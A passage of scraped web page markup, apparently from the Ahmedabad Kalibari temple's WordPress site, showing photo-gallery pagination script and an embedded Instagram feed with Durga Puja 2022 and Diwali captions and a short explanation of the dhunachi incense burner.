) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 2;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 2, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 2, -1, 'numeric');              return false;            });            jQuery('.next-page disabled').on('click', function () {              spider_page_0(this, 2, 1, 'numeric');              return false;            });            jQuery('.last-page disabled').on('click', function () {              spider_page_0(this, 2, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 2, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    


<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="610" data-locatornonce="f8299b8af5" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17962084043077229" data-date="1667658606">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CklSmght7bT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/314353344_1112779692710175_5703776576897764820_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=UoyazU5YVBEAX9jJ-2O&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBP_mKGlf2-eWUyrlpzZp-BVa0NhZjBmo2AVJWsbnMwxQ&#038;oe=647306ED" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/314353344_1112779692710175_5703776576897764820_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UoyazU5YVBEAX9jJ-2O&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBP_mKGlf2-eWUyrlpzZp-BVa0NhZjBmo2AVJWsbnMwxQ&amp;oe=647306ED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/314353344_1112779692710175_5703776576897764820_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UoyazU5YVBEAX9jJ-2O&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBP_mKGlf2-eWUyrlpzZp-BVa0NhZjBmo2AVJWsbnMwxQ&amp;oe=647306ED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/314353344_1112779692710175_5703776576897764820_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UoyazU5YVBEAX9jJ-2O&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBP_mKGlf2-eWUyrlpzZp-BVa0NhZjBmo2AVJWsbnMwxQ&amp;oe=647306ED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/314353344_1112779692710175_5703776576897764820_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UoyazU5YVBEAX9jJ-2O&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBP_mKGlf2-eWUyrlpzZp-BVa0NhZjBmo2AVJWsbnMwxQ&amp;oe=647306ED&quot;}">
            <span class="sbi-screenreader">Final Day Scenes at Ahmedabad Kalibari Durgapuja 2</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Final Day Scenes at Ahmedabad Kalibari Durgapuja 2022!
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17985366910717623" data-date="1667313031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cka_eChN6_f/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/313852916_207085065083210_511116692950888325_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oOLriWFCUUQAX_bCFpb&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDuh5Mn4dRbyi0p74zXtK79o_7voTTasgsTWQIRnq8dBQ&#038;oe=647271C1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313852916_207085065083210_511116692950888325_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOLriWFCUUQAX_bCFpb&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuh5Mn4dRbyi0p74zXtK79o_7voTTasgsTWQIRnq8dBQ&amp;oe=647271C1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313852916_207085065083210_511116692950888325_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOLriWFCUUQAX_bCFpb&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuh5Mn4dRbyi0p74zXtK79o_7voTTasgsTWQIRnq8dBQ&amp;oe=647271C1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313852916_207085065083210_511116692950888325_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOLriWFCUUQAX_bCFpb&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuh5Mn4dRbyi0p74zXtK79o_7voTTasgsTWQIRnq8dBQ&amp;oe=647271C1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313852916_207085065083210_511116692950888325_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOLriWFCUUQAX_bCFpb&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuh5Mn4dRbyi0p74zXtK79o_7voTTasgsTWQIRnq8dBQ&amp;oe=647271C1&quot;}">
            <span class="sbi-screenreader">Kalibari Temple decked up in beautiful lights!
.
.</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kalibari Temple decked up in beautiful lights!
.
.
.
.
.
.
 #kalibari #kalibariroad #kalibaritemple #ahmedabadkalibari #bengalis #bengalisinahmedabad #BengaliCommunity #durgamaa #durgamaa🙏">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18226951834159942" data-date="1667053805">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CkTRCTGPW5F/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/313094494_522786642650701_2088523111803041909_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=BSlnxXCZgwAAX9Bpe-M&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAXuVBFsvD0fbAwbLI3mbZTD-Y_gqoWtmvQCf4SC_m7Gg&#038;oe=6473E24E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313094494_522786642650701_2088523111803041909_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=BSlnxXCZgwAAX9Bpe-M&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXuVBFsvD0fbAwbLI3mbZTD-Y_gqoWtmvQCf4SC_m7Gg&amp;oe=6473E24E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313094494_522786642650701_2088523111803041909_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=BSlnxXCZgwAAX9Bpe-M&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXuVBFsvD0fbAwbLI3mbZTD-Y_gqoWtmvQCf4SC_m7Gg&amp;oe=6473E24E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313094494_522786642650701_2088523111803041909_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=BSlnxXCZgwAAX9Bpe-M&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXuVBFsvD0fbAwbLI3mbZTD-Y_gqoWtmvQCf4SC_m7Gg&amp;oe=6473E24E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/313094494_522786642650701_2088523111803041909_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=BSlnxXCZgwAAX9Bpe-M&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXuVBFsvD0fbAwbLI3mbZTD-Y_gqoWtmvQCf4SC_m7Gg&amp;oe=6473E24E&quot;}">
            <span class="sbi-screenreader">Throwback!
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Throwback!
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17912659820550657" data-date="1666585804">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CkFUZOxPdJR/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/312269267_980439382765722_2507946575009113648_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=2Vl6NzKzmqEAX9scSpT&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEpD6epywdv3wEq0HH2C90PSs7JfxgTeEj4jIfoWv-Dw&#038;oe=6473F8AD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312269267_980439382765722_2507946575009113648_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=2Vl6NzKzmqEAX9scSpT&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEpD6epywdv3wEq0HH2C90PSs7JfxgTeEj4jIfoWv-Dw&amp;oe=6473F8AD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312269267_980439382765722_2507946575009113648_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=2Vl6NzKzmqEAX9scSpT&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEpD6epywdv3wEq0HH2C90PSs7JfxgTeEj4jIfoWv-Dw&amp;oe=6473F8AD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312269267_980439382765722_2507946575009113648_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=2Vl6NzKzmqEAX9scSpT&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEpD6epywdv3wEq0HH2C90PSs7JfxgTeEj4jIfoWv-Dw&amp;oe=6473F8AD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312269267_980439382765722_2507946575009113648_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=2Vl6NzKzmqEAX9scSpT&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEpD6epywdv3wEq0HH2C90PSs7JfxgTeEj4jIfoWv-Dw&amp;oe=6473F8AD&quot;}">
            <span class="sbi-screenreader">Happy Diwali to one &amp; all!
.
.
.
.
#Durgapuja2022 </span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Diwali to one &amp; all!
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17968378990791224" data-date="1666499412">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CkCvnSBtbVB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/312458147_168802002487005_5230001419355732724_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=TH68q1CtWqIAX8fMQs2&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB0ToH0xwdERPAYx0uTW89phH68EeeVuIY9WrBdc1eWBg&#038;oe=6474579E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312458147_168802002487005_5230001419355732724_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TH68q1CtWqIAX8fMQs2&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0ToH0xwdERPAYx0uTW89phH68EeeVuIY9WrBdc1eWBg&amp;oe=6474579E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312458147_168802002487005_5230001419355732724_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TH68q1CtWqIAX8fMQs2&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0ToH0xwdERPAYx0uTW89phH68EeeVuIY9WrBdc1eWBg&amp;oe=6474579E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312458147_168802002487005_5230001419355732724_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TH68q1CtWqIAX8fMQs2&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0ToH0xwdERPAYx0uTW89phH68EeeVuIY9WrBdc1eWBg&amp;oe=6474579E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/312458147_168802002487005_5230001419355732724_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TH68q1CtWqIAX8fMQs2&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0ToH0xwdERPAYx0uTW89phH68EeeVuIY9WrBdc1eWBg&amp;oe=6474579E&quot;}">
            <span class="sbi-screenreader">Durga Puja 2022 would have been incomplete without</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Durga Puja 2022 would have been incomplete without the presence of our Dhakis!
.
.
.
.
 
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17975536033751306" data-date="1666017007">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cj0Xf80IG1q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/311713278_652310282935707_6979968517802240275_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=m9JeG88ytQoAX_7j9CJ&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAdjXm6jz4T4bZBSbohBrWlrtt7Mq9YPK_TUhVe0_TPfQ&#038;oe=6472CAEA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311713278_652310282935707_6979968517802240275_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=m9JeG88ytQoAX_7j9CJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdjXm6jz4T4bZBSbohBrWlrtt7Mq9YPK_TUhVe0_TPfQ&amp;oe=6472CAEA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311713278_652310282935707_6979968517802240275_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=m9JeG88ytQoAX_7j9CJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdjXm6jz4T4bZBSbohBrWlrtt7Mq9YPK_TUhVe0_TPfQ&amp;oe=6472CAEA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311713278_652310282935707_6979968517802240275_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=m9JeG88ytQoAX_7j9CJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdjXm6jz4T4bZBSbohBrWlrtt7Mq9YPK_TUhVe0_TPfQ&amp;oe=6472CAEA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311713278_652310282935707_6979968517802240275_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=m9JeG88ytQoAX_7j9CJ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdjXm6jz4T4bZBSbohBrWlrtt7Mq9YPK_TUhVe0_TPfQ&amp;oe=6472CAEA&quot;}">
            <span class="sbi-screenreader">Some flashback pictures! 
.
.
.
.
#Durgapuja2022 #</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Some flashback pictures! 
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17964057493860371" data-date="1665844206">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjvN6H-LCpt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/311766175_1354086871795221_2501994946799234944_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=fvk3khPEex0AX_28DRe&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA9-zl7t1Y3npaWiEjVddLIKHJpEVKIvID5htyMTDJMqw&#038;oe=64733E11" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311766175_1354086871795221_2501994946799234944_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fvk3khPEex0AX_28DRe&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9-zl7t1Y3npaWiEjVddLIKHJpEVKIvID5htyMTDJMqw&amp;oe=64733E11&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311766175_1354086871795221_2501994946799234944_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fvk3khPEex0AX_28DRe&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9-zl7t1Y3npaWiEjVddLIKHJpEVKIvID5htyMTDJMqw&amp;oe=64733E11&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311766175_1354086871795221_2501994946799234944_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fvk3khPEex0AX_28DRe&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9-zl7t1Y3npaWiEjVddLIKHJpEVKIvID5htyMTDJMqw&amp;oe=64733E11&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311766175_1354086871795221_2501994946799234944_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fvk3khPEex0AX_28DRe&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9-zl7t1Y3npaWiEjVddLIKHJpEVKIvID5htyMTDJMqw&amp;oe=64733E11&quot;}">
            <span class="sbi-screenreader">Dhunachi is a native Indian incense burner used du</span>
            	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Dhunachi is a native Indian incense burner used during Aarti. 

The Dhunachi has a flared shape and held by a stem and it has a large cavity at the top. 

Dhunachi is traditionally made of earthenware so that heat is insulated from the handle and it can be hold in arms for long duration without any discomfort. 

Dhunachi is lit by placing burning coal at the bottom, which ignites a layer of slow-burning coconut husk, on which incense (usually camphor) is sprinkled.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17921805356605466" data-date="1665757806">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjspHOEMucD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/311672500_5667613246687075_5035051206571284796_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sL9ZX2-SRM4AX9TZqaV&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUM8GKBz1gx6YxVZJ_dQrWczjivEinxyz4ueVqAh0e1w&#038;oe=6473A1F7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311672500_5667613246687075_5035051206571284796_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sL9ZX2-SRM4AX9TZqaV&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUM8GKBz1gx6YxVZJ_dQrWczjivEinxyz4ueVqAh0e1w&amp;oe=6473A1F7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311672500_5667613246687075_5035051206571284796_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sL9ZX2-SRM4AX9TZqaV&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUM8GKBz1gx6YxVZJ_dQrWczjivEinxyz4ueVqAh0e1w&amp;oe=6473A1F7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311672500_5667613246687075_5035051206571284796_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sL9ZX2-SRM4AX9TZqaV&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUM8GKBz1gx6YxVZJ_dQrWczjivEinxyz4ueVqAh0e1w&amp;oe=6473A1F7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/311672500_5667613246687075_5035051206571284796_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sL9ZX2-SRM4AX9TZqaV&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=0